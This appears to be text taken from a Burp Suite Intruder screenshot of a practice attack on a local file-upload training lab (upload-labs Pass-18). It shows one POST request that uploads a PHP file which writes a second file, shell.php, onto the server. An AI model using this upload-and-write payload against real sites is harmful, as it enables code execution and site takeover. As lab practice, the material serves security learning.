 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as th
Target: http://127.0.0.1
1 POST /uploadlabs/Pass-18/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------262698033023661842763873021367
8 Content-Length: 421
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/uploadlabs/Pass-18/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1
18
19 -----------------------------262698033023661842763873021367
20 Content-Disposition: form-data; name="upload_file"; filename="1.php"
21 Content-Type: application/octet-stream
22
23 <?php
24 fputs(fopen('shell.php','w'),"<?php phpinfo();?>");
25 ?>
26 -----------------------------262698033023661842763873021367